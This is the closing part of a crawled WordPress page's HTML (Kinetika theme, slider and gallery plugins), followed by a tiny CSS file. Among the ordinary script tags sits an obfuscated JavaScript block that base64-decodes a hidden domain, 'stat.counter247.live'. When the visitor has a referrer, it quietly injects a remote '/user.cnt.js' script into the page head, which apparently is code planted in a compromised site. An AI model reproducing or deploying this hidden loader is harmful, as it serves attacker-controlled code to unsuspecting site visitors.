    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ilprimoterzo.it/?display_custom_css=css&ver=6.9
body_size: -87
content:
.share-this-fa-google-plus
{
  display: none;
}
